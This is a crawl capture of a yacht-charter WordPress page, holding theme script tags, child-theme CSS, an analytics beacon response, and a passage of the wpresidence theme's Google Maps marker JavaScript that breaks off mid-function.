<script type='text/javascript' src='http://castlemain.eu/wp-content/themes/wpresidence/js/latinise.min_.js?ver=1.0'></script>
<script type='text/javascript' src='http://castlemain.eu/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='http://castlemain.eu/wp-content/themes/wpresidence/js/i18n/datepicker-fr.js?ver=1.0'></script>
<script type='text/javascript' src='http://castlemain.eu/wp-content/themes/wpresidence/js/jquery.ui.touch-punch.min.js?ver=1.0'></script>
<script type='text/javascript' src='http://castlemain.eu/wp-content/themes/wpresidence/js/infobox.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var googlecode_regular_vars = {"general_latitude":"38.4294108","general_longitude":"22.7109803","path":"http:\/\/castlemain.eu\/wp-content\/themes\/wpresidence\/css\/css-images","markers":"[]","idx_status":"0","page_custom_zoom":"7","generated_pins":"0","type":"ROADMAP","is_adv_search":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='http://castlemain.eu/wp-content/themes/wpresidence/js/google_js/google_map_code.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var mapfunctions_vars = {"path":"http:\/\/castlemain.eu\/wp-content\/themes\/wpresidence\/css\/css-images","pin_images":"{\"idxpin\":\"\",\"userpin\":\"\"}","geolocation_radius":"1000","adv_search":"3","in_text":" in ","zoom_cluster":"10","user_cluster":"yes","open_close_status":"0","open_height":"450","closed_height":"300","generated_pins":"0","geo_no_pos":"The browser couldn't detect your position!","geo_no_brow":"Geolocation is not supported by this browser.","geo_message":"m radius","show_adv_search":"yes","custom_search":"no","listing_map":"top","slugs":[],"hows":[],"measure_sys":"m","close_map":"close map","show_g_search_status":"no","slider_price":"no","slider_price_position":"0","adv_search_type":"3","is_half":"0","map_style":"","small_slider_t":"","is_prop_list":"0","is_tax":"0","half_no_results":"No results found!"};
/* ]]> */
</script>
<script type='text/javascript' src='http://castlemain.eu/wp-content/themes/wpresidence/js/google_js/mapfunctions.js?ver=1.0'></script>
<script type='text/javascript' src='http://castlemain.eu/wp-content/themes/wpresidence/js/google_js/markerclusterer.js?ver=1.0'></script>
<script type='text/javascript' src='http://castlemain.eu/wp-content/themes/wpresidence/js/google_js/oms.min.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var control_vars = {"morg1":"Amount Financed:","morg2":"Mortgage Payments:","morg3":"Annual cost of Loan:","searchtext":"SEARCH","searchtext2":"Search here...","icons":"[]","hovericons":"[]","path":"http:\/\/castlemain.eu\/wp-content\/themes\/wpresidence","search_room":"Type Bedrooms No.","search_bath":"Type Bathrooms No.","search_min_price":"Type Min. Price","search_max_price":"Type Max. Price","contact_name":"Your Name","contact_email":"Your Email","contact_phone":"Your Phone","contact_comment":"Your Message","zillow_addres":"Your Address","zillow_city":"Your City","zillow_state":"Your State Code (ex CA)","adv_contact_name":"Your Name","adv_email":"Your Email","adv_phone":"Your Phone","adv_comment":"Your Message","adv_search":"Send Message","admin_url":"http:\/\/castlemain.eu\/wp-admin\/","login_redirect":"http:\/\/castlemain.eu","login_loading":"Sending user info, please wait...","street_view_on":"Street View","street_view_off":"Close Street View","userid":"0","show_adv_search_map_close":"yes","close_map":"close map","open_map":"open map","fullscreen":"Fullscreen","default":"Default","addprop":"Please wait while we are processing your submission!","deleteconfirm":"Are you sure you wish to delete?","terms_cond":"You need to agree with terms and conditions !","procesing":"Processing...","slider_min":"0","slider_max":"0","curency":"\u20ac","where_curency":"after","submission_curency":"USD","to":"to","direct_pay":"","send_invoice":"Send me the invoice","direct_title":"Direct payment instructions","direct_thx":"Thank you. Please check your email for payment instructions.","direct_price":"To be paid","price_separator":" ","plan_title":"Plan Title","plan_image":"Plan Image","plan_desc":"Plan Description","plan_size":"Plan Size","plan_rooms":"Plan Rooms","plan_bathrooms":"Plan Bathrooms","plan_price":"Plan Price","readsys":"no","datepick_lang":"fr","deleting":"deleting..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://castlemain.eu/wp-content/themes/wpresidence/js/control.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ajaxcalls_vars = {"contact_name":"Your Name","contact_email":"Your Email","contact_phone":"Your Phone","contact_comment":"Your Message","adv_contact_name":"Your Name","adv_email":"Your Email","adv_phone":"Your Phone","adv_comment":"Your Message","adv_search":"Send Message","admin_url":"http:\/\/castlemain.eu\/wp-admin\/","login_redirect":"http:\/\/castlemain.eu","login_loading":"Sending user info, please wait...","userid":"0","prop_featured":"Property is featured","no_prop_featured":"You have used all the \"Featured\" listings in your package.","favorite":"favorite","add_favorite":"add to favorites","saving":"saving..","sending":"sending message..","paypal":"Connecting to Paypal! Please wait...","stripecancel":"subscription will be cancelled at the end of current period","userpass":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='http://castlemain.eu/wp-content/themes/wpresidence/js/ajaxcalls.js?ver=1.0'></script>
<script type='text/javascript' src='http://castlemain.eu/wp-includes/js/comment-reply.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='http://castlemain.eu/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='http://castlemain.eu/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=4.11.2.1'></script>
<script type='text/javascript' src='http://castlemain.eu/wp-content/plugins/easy-fancybox/fancybox/jquery.fancybox-1.3.8.min.js?ver=1.6.3'></script>
<script type='text/javascript' src='http://castlemain.eu/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.0'></script>
	<script>

var popup_enabled_form = [];
var appendthis =  ("<div class='modal-overlay js-modal-close'></div>");
var popHtml = '<div id="pfcf-popup" style="width:500px; height: auto; background: #fff url() no-repeat right top; background-size:cover; color: #000000 !important;" class="modal-box"><a href="#" class="js-modal-close close">×</a><div class="modal-body"><span style="color:#000000">Form has been submitted successfully.</span></div></div>';
jQuery("body").append(popHtml);	

	jQuery(".wpcf7-submit").click(function(event) {
		
		var this_id = jQuery(this).closest('form').find('input[name=_wpcf7]').val();
		
		var need_popup = jQuery.inArray( this_id, popup_enabled_form );
		
		if( jQuery.inArray( this_id, popup_enabled_form ) > -1 ){
			
			jQuery( document ).ajaxComplete(function(event, xhr, settings) {
				var data = xhr.responseText;
				var jsonResponse = JSON.parse(data);
				if(jsonResponse["status"] === 'mail_sent')
				{
					event.preventDefault();
					jQuery("body").append(appendthis);
					jQuery(".modal-overlay").fadeTo(500, 0.7);
					jQuery('#pfcf-popup').fadeIn("pfcf-popup");
					jQuery(".wpcf7-response-output").css( "display", "none" ); 
					setTimeout(function(){
						jQuery( ".js-modal-close" ).trigger( "click" );
					}, 100000000000);
				}
			});
		}
	});
	</script>
	<script type="text/javascript">
jQuery(easy_fancybox_handler);
jQuery(document.body).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>




</div> <!-- end class container -->
</div> <!-- end website wrapper -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://castlemain.eu/wp-content/themes/wpresidence-child/style.css?ver=1.0
body_size: 1584
content:
/*
Theme Name: wpresidence
Template: wpresidence
Author: WP Estate
Version: 1.0
Updated: 2015-01-25 18:19:31

@charset "UTF-8";

*/

#access ul ul a{
  border-bottom: 1px solid #404852!important;
}

.master_header{
  border-bottom: 0px solid #404852!important;
}

#access ul ul {
  border-left: 1px solid #404852!important;
  border-right: 1px solid #404852!important;
  border-bottom: 1px solid #404852!important;
  border-top: 1px solid #404852!important;
  border-bottom-left-radius: 4px;
  border-bottom-right-radius: 4px;
  -webkit-box-shadow: 0px 2px 0px 0px rgba(64, 72, 82, 1);
  box-shadow: 0px 2px 0px 0px rgba(64, 72, 82, 1);
}

.featured_prop_price .price_label {
  color: #FFB74D;
}

.vertical-wrapper {
  width: 667px!important;
}

.filter_menu li:hover {
  color: #ffffff;
}

#access
{max-width:900px !important;}
#tablesr {margin: 0 auto;}
#tablesr, #tablesr td , #tablesr tr {border:none;}
#tablesr tbody tr td {padding: 0;}
.page-id-5831 table {margin: 0 auto;}
.page-id-5831 table, .page-id-5831 table td , .page-id-5831 table tr {border:none;}
.page-id-5831 table tbody tr td {padding: 0;}

.page-id-5839  .single-content #wpcf7-f5845-p5839-o1{ background: #eee !important; padding: 10px;}
.page-id-6266  .single-content #wpcf7-f6324-p6266-o1{ background: #eee !important; padding: 10px;}


#lang_sel_list ul a {
    background: none !important;
}

.header_wrapper_inside #lang_sel_list ul a {
   color: #fff !important;
}


#baleares , #sardaigne, #croatie, #grece, #naples, #turquie{
    border: 1px solid #555;
    border-radius: 4px 4px 4px 4px;
-moz-border-radius: 4px 4px 4px 4px;
-webkit-border-radius: 4px 4px 4px 4px;
margin-top : 15px !important;
margin-bottom : 15px !important;
}

#baleares button , #sardaigne button, #croatie button, #grece button, #naples button, #turquie  button{
 background: #3c8fbe none repeat scroll 0 0;
    border: 0 none;
    color: #fff;
    font-size: 11pt;
margin: 10px 33%; }

button.wpb_btn-large:hover, span.wpb_btn-large:hover {
    color:#555;
}

#gmap-control {display:none;}

.wpb_btn-danger, .wpb_btn-danger:hover, .wpb_btn-info, .wpb_btn-info:hover, .wpb_btn-inverse, .wpb_btn-inverse:hover, .wpb_btn-primary, .wpb_btn-primary:hover, .wpb_btn-success, .wpb_btn-success:hover, .wpb_btn-warning, .wpb_btn-warning:hover {color: #000 !important;}

button.wpb_btn-large, span.wpb_btn-large {color:#FFF !important;}

.page-id-6080 .wpb_btn-large , .page-id-6078 .wpb_btn-large
 {padding: 9px 14px 9px 10px;
    color: #fff ! important;
    border: 1px solid #f0f0f0;
    border-radius: 3px;}
	
.page-id-6080 .wpb_btn-large:hover , .page-id-6078 .wpb_btn-large:hover
 {   color: #000 ! important;}	

.single-content p {font-size : 16px !important;}

.page-id-6080  #adv-search-header-3::after, .page-id-6078  #adv-search-header-3::after {content: "";}
 
#slider_enable_map, #slider_enable_street, #slider_enable_slider { display :none ; }

.page-id-610 #show_contact , .page-id-5412 #show_contact {display:none;}

.page-id-5839 #collapseTwo table tr:nth-child(3), .page-id-6266 #collapseTwo table tr:nth-child(3),.page-id-5839 #collapseThree table tr:nth-child(1), .page-id-6266 #collapseThree table tr:nth-child(1),.page-id-5839 #collapseThree table tr:nth-child(2), .page-id-6266 #collapseThree table tr:nth-child(2) {display:none;}

.page-id-5839 .fields2, .page-id-6266  .fields2 {color:#3c90be;font-family: "Open Sans",sans-serif;}
.page-id-5839 .fields1 , .page-id-5839.captgreyeb, .page-id-6266 .fields1 , .page-id-6266.captgreyeb  {font-family: "Open Sans",sans-serif;}
.page-id-5839  .captgreeneb, .page-id-6266  .captgreeneb {background:#3c90be;font-family: "Open Sans",sans-serif;}

.comment-form #submit, .wpb_btn-info, .agent_contanct_form input[type="submit"], .twitter_wrapper {
    color: #fff !important;
}


.sub_footer{
	height:100px !important;
	color:#FFFFFF !important;
}

.copyright{
	color:#FFFFFF !important;
	text-align:center !important;
	font-size:14px !important;
}

.textwidget {
	color:#FFFFFF !important;
}

.textwidget a:link{
	color:#FFFFFF !important;
}

.textwidget a:hover{
	color:#43b0d5!important;
}

@media screen and (max-width: 640px) {
	table {
		overflow-x: auto;
		display: block;
	}
}

.header_wrapper.customnav {
height : 150px !important;}

.header_wrapper {
height : 150px !important;}


.badgeimg {
    left: 0;
    position: absolute;
    top: 16%;
    width: 36%;
}

@media (max-width: 1000px) {
.badgeimg { display:none; }
}

#access a {
    padding-left: 5px !important;
    padding-right: 6px !important;
	font-size: 14px !important;
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1895971597&t=pageview&_s=1&dl=http%3A%2F%2Fcastlemain.eu%2Fgreece%2F&ul=en-us%40posix&dt=Greece%20%7C%20Castlemain%20Yacht%2C%20Catamaran%20Charters%20Crewed%20Caribbean%2C%20Mediterranean&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1081354677&gjid=387483981&cid=338857834.1769332811&tid=UA-2840778-1&_gid=1675358190.1769332811&_r=1&_slc=1&z=1020908203
body_size: -450
content:
2,cG-YEB43CW520

--- FILE ---
content_type: application/javascript
request_url: http://castlemain.eu/wp-content/themes/wpresidence/js/google_js/google_map_code.js?ver=1.0
body_size: 1311
content:
/*global google */
/*global Modernizr */
/*global InfoBox */
/*global googlecode_regular_vars*/
var gmarkers = [];
var current_place=0;
var actions=[];
var categories=[];
var vertical_pan=-190;
var map_open=0;
var vertical_off=150;
var pins='';
var markers='';
var infoBox = null;
var category=null;
var width_browser=null;
var infobox_width=null;
var wraper_height=null;
var info_image=null;
var map;
var found_id;
var selected_id         =   '';
var javamap;
var oms;
var idx_place;

function initialize(){
    "use strict";

    //var map_type='google.maps.MapTypeId.'+googlecode_regular_vars.type;
    var mapOptions = {
        flat:false,
        noClear:false,
        zoom: parseInt(googlecode_regular_vars.page_custom_zoom),
        scrollwheel: false,
        draggable: true,
        center: new google.maps.LatLng(googlecode_regular_vars.general_latitude, googlecode_regular_vars.general_longitude),
        mapTypeId: googlecode_regular_vars.type.toLowerCase(),
        streetViewControl:false,
        disableDefaultUI: true
    };

    if(  document.getElementById('googleMap') ){
        map = new google.maps.Map(document.getElementById('googleMap'), mapOptions);
    }else{
        return;
    }
    google.maps.visualRefresh = true;
    
  
    if(mapfunctions_vars.show_g_search_status==='yes'){
        set_google_search(map)
    }
  


    if(mapfunctions_vars.map_style !==''){
       var styles = JSON.parse ( mapfunctions_vars.map_style );
       map.setOptions({styles: styles});
    }
  
  
  
  
    
    google.maps.event.addListener(map, 'tilesloaded', function() {
        jQuery('#gmap-loading').remove();
    });

    if (Modernizr.mq('only all and (max-width: 1025px)')) {
        map.setOptions({'draggable': false});
    }


    if(googlecode_regular_vars.generated_pins==='0'){
        pins=googlecode_regular_vars.markers;
        markers = jQuery.parseJSON(pins);
    }else{
        if( typeof( googlecode_regular_vars2) !== 'undefined' && googlecode_regular_vars2.markers2.length > 2){          
            pins=googlecode_regular_vars2.markers2;
            markers = jQuery.parseJSON(pins);          
        }           
    }
    

    
    if (markers.length>0){
        setMarkers(map, markers);
    }
   
    if(googlecode_regular_vars.idx_status==='1'){
        placeidx(map,markers);
    }

    if (googlecode_regular_vars.is_adv_search ==='1'){
        show_pins();
        jQuery('#results').hide();
    }

    //set map cluster
    map_cluster();
    
    if ( mapfunctions_vars.adv_search_type==='2'){
        if(  document.getElementById('basepoint') ){
            var last_lng=document.getElementById("basepoint").getAttribute("data-long");
            var last_lat=document.getElementById("basepoint").getAttribute("data-lat");
            var lastmyLatLng  = new google.maps.LatLng(last_lat, last_lng);
            map.setCenter(lastmyLatLng);  
        }
    }
    
    oms = new OverlappingMarkerSpiderfier(map, {markersWontMove: true, markersWontHide: true,keepSpiderfied :true,legWeight:3});
    setOms(gmarkers);
  
   // map.setCenter(idx_place);
   
   
   
}
///////////////////////////////// end initialize
/////////////////////////////////////////////////////////////////////////////////// 
 
 
if (typeof google === 'object' && typeof google.maps === 'object') {                                         
    google.maps.event.addDomListener(window, 'load', initialize);
}

--- FILE ---
content_type: application/javascript
request_url: http://castlemain.eu/wp-content/themes/wpresidence/js/google_js/mapfunctions.js?ver=1.0
body_size: 13418
content:
var pin_images=mapfunctions_vars.pin_images;
var images = jQuery.parseJSON(pin_images);
var ipad_time=0;
var infobox_id=0;
var shape = {
        coord: [1, 1, 1, 38, 38, 59, 59 , 1],
        type: 'poly'
    };

var mcOptions;
var mcluster;
var clusterStyles;
var pin_hover_storage;
var first_time_wpestate_show_inpage_ajax_half=0;

/////////////////////////////////////////////////////////////////////////////////////////////////
// change map
/////////////////////////////////////////////////////////////////////////////////////////////////  

function  wpestate_change_map_type(map_type){
 
    if(map_type==='map-view-roadmap'){
         map.setMapTypeId(google.maps.MapTypeId.ROADMAP);
    }else if(map_type==='map-view-satellite'){
         map.setMapTypeId(google.maps.MapTypeId.SATELLITE);
    }else if(map_type==='map-view-hybrid'){
         map.setMapTypeId(google.maps.MapTypeId.HYBRID);
    }else if(map_type==='map-view-terrain'){
         map.setMapTypeId(google.maps.MapTypeId.TERRAIN);
    }
   
}

/////////////////////////////////////////////////////////////////////////////////////////////////
//  set markers... loading pins over map
/////////////////////////////////////////////////////////////////////////////////////////////////  

function setMarkers(map, locations) {
    "use strict";
    console.log('setMarkers');
    var map_open;          
     
    var myLatLng;
    var selected_id     =   parseInt( jQuery('#gmap_wrapper').attr('data-post_id') );
    if( isNaN(selected_id) ){
        selected_id     =   parseInt( jQuery('#googleMapSlider').attr('data-post_id'),10 );
    }

    var open_height     =   parseInt(mapfunctions_vars.open_height,10);
    var closed_height   =   parseInt(mapfunctions_vars.closed_height,10);
    var boxText         =   document.createElement("div");
    width_browser       =   jQuery(window).width();
    
    infobox_width=700;
    vertical_pan=-215;
    if (width_browser<900){
      infobox_width=500;
    }
    if (width_browser<600){
      infobox_width=400;
    }
    if (width_browser<400){
      infobox_width=200;
    }
 
 
    var myOptions = {
        content: boxText,
        disableAutoPan: true,
        maxWidth: infobox_width,
        boxClass:"mybox",
        zIndex: null,			
        closeBoxMargin: "-13px 0px 0px 0px",
        closeBoxURL: "",
        infoBoxClearance: new google.maps.Size(1, 1),
        isHidden: false,
        pane: "floatPane",
        enableEventPropagation: true                   
    };              
    infoBox = new InfoBox(myOptions);         
                                

    for (var i = 0; i < locations.length; i++) {
        var beach                 = locations[i];
        var id                    = beach[10];
        var lat                   = beach[1];
        var lng                   = beach[2];
        var title                 = decodeURIComponent ( beach[0] );
        var pin                   = beach[8];
        var counter               = beach[3];
        var image                 = decodeURIComponent ( beach[4] );
        var price                 = decodeURIComponent ( beach[5] );
        var single_first_type     = decodeURIComponent ( beach[6] );          
        var single_first_action   = decodeURIComponent ( beach[7] );
        var link                  = decodeURIComponent ( beach[9] );
        var city                  = decodeURIComponent ( beach[11] );
        var area                  = decodeURIComponent ( beach[12] );
        var cleanprice            = beach[13];
        var rooms                 = beach[14];
        var baths                 = beach[15];
        var size                  = beach[16];
        var single_first_type_name      =   decodeURIComponent ( beach[17] );
        var single_first_action_name    =   decodeURIComponent ( beach[18] );
        var agent_id                    =   beach[19] ;   
        var county_state                =   beach[20] ;   
           
        if(mapfunctions_vars.custom_search==='yes'){
            var slug1                 = beach[21];
            var val1                  = beach[22];
            var how1                  = beach[23];
            
            var slug2                 = beach[24];
            var val2                  = beach[25];
            var how2                  = beach[26];
            
            var slug3                 = beach[27];
            var val3                  = beach[28];
            var how3                  = beach[29];
           
            var slug4                 = beach[30];
            var val4                  = beach[31];
            var how4                  = beach[32];
            
            var slug5                 = beach[33];
            var val5                  = beach[34];
            var how5                  = beach[35];
            
            var slug6                 = beach[36];
            var val6                  = beach[37];
            var how6                  = beach[38];
            
            var slug7                 = beach[39];
            var val7                  = beach[40];
            var how7                  = beach[41];
            
            var slug8                 = beach[42];
            var val8                  = beach[43];
            var how8                  = beach[44];
            
            
            if( typeof (val1)!=='number'){
                val1=val1.replace(" ","-");
            }
            
            if( typeof (val2)!=='number'){
                val2=val2.replace(" ","-");
            }
            
            if( typeof (val3)!=='number'){
                val3=val3.replace(" ","-");
            }
            
            if( typeof (val4)!=='number'){
                val4=val4.replace(" ","-");
            }

            if( typeof (val5)!=='number'){
                val5=val5.replace(" ","-");
            }
            
            if( typeof (val6)!=='number'){
                val6=val6.replace(" ","-");
            }
            
            if( typeof (val7)!=='number'){
                val7=val7.replace(" ","-");
            }
            
            if( typeof (val8)!=='number'){
                val8=val8.replace(" ","-");
            }
            
    
            
        } 
       
        if( typeof( googlecode_regular_vars2) !== 'undefined' && typeof( googlecode_regular_vars2.markers2 )!=='undefined' && googlecode_regular_vars2.markers2.length > 2 &&  typeof (googlecode_regular_vars2.taxonomy )!=='undefined'){      
            //single_first_type single_first_action city area
     
            if(googlecode_regular_vars2.taxonomy === 'property_city'){
                if( googlecode_regular_vars2.term === city){
                    createMarker (county_state, size, i,id,lat,lng,pin,title,counter,image,price,single_first_type,single_first_action,link,city,area,rooms,baths,cleanprice,slug1,val1,how1,slug2,val2,how2,slug3,val3,how3,slug4,val4,how4, slug5, val5, how5, slug6, val6, how6 ,slug7 ,val7, how7, slug8, val8, how8,single_first_type_name, single_first_action_name);
                }
            }
            
            if(googlecode_regular_vars2.taxonomy === 'property_area'){
                if( googlecode_regular_vars2.term === area){
                    createMarker (county_state ,size, i,id,lat,lng,pin,title,counter,image,price,single_first_type,single_first_action,link,city,area,rooms,baths,cleanprice,slug1,val1,how1,slug2,val2,how2,slug3,val3,how3,slug4,val4,how4, slug5, val5, how5, slug6, val6, how6 ,slug7 ,val7, how7, slug8, val8, how8,single_first_type_name, single_first_action_name);
                }    
            }
            
            if(googlecode_regular_vars2.taxonomy === 'property_category'){
                if( googlecode_regular_vars2.term === single_first_type){
                    createMarker (county_state, size, i,id,lat,lng,pin,title,counter,image,price,single_first_type,single_first_action,link,city,area,rooms,baths,cleanprice,slug1,val1,how1,slug2,val2,how2,slug3,val3,how3,slug4,val4,how4, slug5, val5, how5, slug6, val6, how6 ,slug7 ,val7, how7, slug8, val8, how8,single_first_type_name, single_first_action_name);
                }  
            }
            
            if(googlecode_regular_vars2.taxonomy === 'property_action_category'){
                if( googlecode_regular_vars2.term === single_first_action){
                    createMarker (county_state, size, i,id,lat,lng,pin,title,counter,image,price,single_first_type,single_first_action,link,city,area,rooms,baths,cleanprice,slug1,val1,how1,slug2,val2,how2,slug3,val3,how3,slug4,val4,how4, slug5, val5, how5, slug6, val6, how6 ,slug7 ,val7, how7, slug8, val8, how8,single_first_type_name, single_first_action_name);
                }  
            }
            
        }else if( typeof( googlecode_regular_vars2) !== 'undefined' && typeof( googlecode_regular_vars2.markers2 )!=='undefined' && googlecode_regular_vars2.markers2.length > 2 &&  typeof (googlecode_regular_vars2.agent_id )!=='undefined'){    
                if( parseInt( googlecode_regular_vars2.agent_id,10) === parseInt( agent_id,10) ){
                    createMarker (county_state, size, i,id,lat,lng,pin,title,counter,image,price,single_first_type,single_first_action,link,city,area,rooms,baths,cleanprice,slug1,val1,how1,slug2,val2,how2,slug3,val3,how3,slug4,val4,how4, slug5, val5, how5, slug6, val6, how6 ,slug7 ,val7, how7, slug8, val8, how8,single_first_type_name, single_first_action_name);
                }
                            
        }else{
       
            createMarker (county_state, size, i,id,lat,lng,pin,title,counter,image,price,single_first_type,single_first_action,link,city,area,rooms,baths,cleanprice,slug1,val1,how1,slug2,val2,how2,slug3,val3,how3,slug4,val4,how4, slug5, val5, how5, slug6, val6, how6 ,slug7 ,val7, how7, slug8, val8, how8,single_first_type_name, single_first_action_name);
        }
        // found the property
        if(selected_id===id){
            found_id=i;
        }
       
       // createMarker (i,id,lat,lng,pin,title,counter,image,price,single_first_type,single_first_action,link,city,area,rooms,baths,cleanprice )
    }//end for



    // pan to the latest pin for taxonmy and adv search  
    if(mapfunctions_vars.generated_pins!=='0'){
        myLatLng  = new google.maps.LatLng(lat, lng);
        pan_to_last_pin(myLatLng);
    }
    
  
    if(mapfunctions_vars.is_prop_list==='1' || mapfunctions_vars.is_tax==='1' ){
        show_pins_filters_from_file();
    }
   
   
}// end setMarkers


/////////////////////////////////////////////////////////////////////////////////////////////////
//  create marker
/////////////////////////////////////////////////////////////////////////////////////////////////  

function createMarker (county_state, size, i,id,lat,lng,pin,title,counter,image,price,single_first_type,single_first_action,link,city,area,rooms,baths,cleanprice,slug1,val1,how1,slug2,val2,how2,slug3,val3,how3,slug4,val4,how4,slug5, val5, how5, slug6, val6, how6 ,slug7 ,val7, how7, slug8, val8, how8, single_first_type_name, single_first_action_name ){

    var new_title='';
    var myLatLng = new google.maps.LatLng(lat,lng);
    if(mapfunctions_vars.custom_search==='yes'){
        new_title =  title.replace('%',' ');
        new_title = decodeURIComponent(  new_title.replace(/\+/g,' '));
 
        Encoder.EncodeType = "entity";
 
        new_title =Encoder.htmlDecode( new_title);

        var marker = new google.maps.Marker({
            position: myLatLng,
            map: map,
            icon: custompin(pin),
            shape: shape,
            title:new_title,
            zIndex: counter,
            image:image,
            idul:id,
            price:price,
            category:single_first_type,
            action:single_first_action,
            link:link,
            city:city,
            area:area,
            infoWindowIndex : i,
            rooms:rooms,
            baths:baths,
            size:size,
            county_state:county_state,
            cleanprice:cleanprice,
            size:size,
            category_name:single_first_type_name,
            action_name:single_first_action_name,
            slug1: slug1,
            val1: val1,
            howto1:how1,
            slug2:slug2,
            val2: val2,
            howto2:how2,
            slug3:slug3,
            val3: val3,
            howto3:how3,
            slug4:slug4,
            val4: val4,
            howto4:how4,
            slug5:slug5,
            val5: val5,
            howto5:how5,
            slug6:slug6,
            val6: val6,
            howto6:how7,
            slug7:slug7,
            val7: val7,
            howto7:how7,
            slug8:slug8,
            val8: val8,
            howto8:how8
            });
            
    }else{
         var marker = new google.maps.Marker({
                position: myLatLng,
                map: map,
                icon: custompin(pin),
                shape: shape,
                title: title,
                zIndex: counter,
                image:image,
                idul:id,
                price:price,
                category:single_first_type,
                action:single_first_action,
                link:link,
                city:city,
                area:area,
                infoWindowIndex : i,
                rooms:rooms,
                baths:baths,
                cleanprice:cleanprice,
                size:size,
                county_state:county_state,
                category_name:single_first_type_name,
                action_name:single_first_action_name
               });
              
                  
    }

    gmarkers.push(marker);
 
    google.maps.event.addListener(marker, 'click', function(event) {
            
          //  new_open_close_map(1);

            map_callback( new_open_close_map );
            google.maps.event.trigger(map, 'resize');

            if(this.image===''){
                 info_image='<img src="' + mapfunctions_vars.path + '/idxdefault.jpg" alt="image" />';
             }else{
                 info_image=this.image;
             }
            
            var category         =   decodeURIComponent ( this.category.replace(/-/g,' ') );
            var action           =   decodeURIComponent ( this.action.replace(/-/g,' ') );
            var category_name    =   decodeURIComponent ( this.category_name.replace(/-/g,' ') );
            var action_name      =   decodeURIComponent ( this.action_name.replace(/-/g,' ') );
            var in_type          =   mapfunctions_vars.in_text;
            if(category==='' || action===''){
                in_type=" ";
            }
            
           var infobaths; 
           if(this.baths!=''){
               infobaths ='<span id="infobath">'+this.baths+'</span>';
           }else{
               infobaths =''; 
           }
           
           var inforooms;
           if(this.rooms!=''){
               inforooms='<span id="inforoom">'+this.rooms+'</span>';
           }else{
               inforooms=''; 
           }
           
           var infosize;
           if(this.size!=''){
               infosize ='<span id="infosize">'+this.size;
               if(mapfunctions_vars.measure_sys==='ft'){
                   infosize = infosize+ ' ft<sup>2</sup>';
               }else{
                   infosize = infosize+' m<sup>2</sup>';
               }
               infosize =infosize+'</span>';
           }else{
               infosize=''; 
           }
        
        
           var title=  this.title.substr(0, 45)
           if(this.title.length > 45){
               title=title+"...";
           }
        
            infoBox.setContent('<div class="info_details"><span id="infocloser" onClick=\'javascript:infoBox.close();\' ></span><a href="'+this.link+'">'+info_image+'</a><a href="'+this.link+'" id="infobox_title">'+title+'</a><div class="prop_detailsx">'+category_name+" "+in_type+" "+action_name+'</div><div class="prop_pricex">'+this.price+infosize+infobaths+inforooms+'</div></div>' );
            infoBox.open(map, this);    
            map.setCenter(this.position);   

            
           
    


            switch (infobox_width){
              case 700:
                 
                    if(mapfunctions_vars.listing_map === 'top'){
                        map.panBy(100,-150);
                    }else{
                        if(mapfunctions_vars.small_slider_t==='vertical'){
                            map.panBy(300,-300);
                          
                        }else{
                            map.panBy(10,-110);
                        }    
                   }
                 
                   vertical_off=0;
                   break;
              case 500: 
                   map.panBy(50,-120);
                   break;
              case 400: 
                   map.panBy(100,-220);
                   break;
              case 200: 
                   map.panBy(20,-170);
                   break;               
             }
            
            if (control_vars.show_adv_search_map_close === 'no') {
                $('.search_wrapper').addClass('adv1_close');
                adv_search_click();
            }
            
             close_adv_search();
            });/////////////////////////////////// end event listener
            
        if(mapfunctions_vars.generated_pins!=='0'){
            pan_to_last_pin(myLatLng);
        }    
            
        
}

function  pan_to_last_pin(myLatLng){
       map.setCenter(myLatLng);   
}



/////////////////////////////////////////////////////////////////////////////////////////////////
//  map set search
/////////////////////////////////////////////////////////////////////////////////////////////////  
function setOms(gmarkers){
    for (var i = 0; i < gmarkers.length; i++) {
        if(typeof oms !== 'undefined'){
           oms.addMarker(gmarkers[i]);
        }else{
      
        }
    }
    
}

/////////////////////////////////////////////////////////////////////////////////////////////////
//  map set search
/////////////////////////////////////////////////////////////////////////////////////////////////  

function set_google_search(map){
    var input,searchBox,places;
    
    input = (document.getElementById('google-default-search'));
 //   map.controls[google.maps.ControlPosition.TOP_RIGHT].push(input);
    searchBox = new google.maps.places.SearchBox(input);
    
   
    google.maps.event.addListener(searchBox, 'places_changed', function() {
    places = searchBox.getPlaces();
        
        if (places.length == 0) {
          return;
        }
        
        var bounds = new google.maps.LatLngBounds();
        for (var i = 0, place; place = places[i]; i++) {
          var image = {
            url: place.icon,
            size: new google.maps.Size(71, 71),
            origin: new google.maps.Point(0, 0),
            anchor: new google.maps.Point(17, 34),
            scaledSize: new google.maps.Size(25, 25)
          };

        // Create a marker for each place.
        var marker = new google.maps.Marker({
          map: map,
          icon: image,
          title: place.name,
          position: place.geometry.location
        });

        gmarkers.push(marker);

        bounds.extend(place.geometry.location);
    
    }

    map.fitBounds(bounds);
    map.setZoom(15);
  });

  
    google.maps.event.addListener(map, 'bounds_changed', function() {
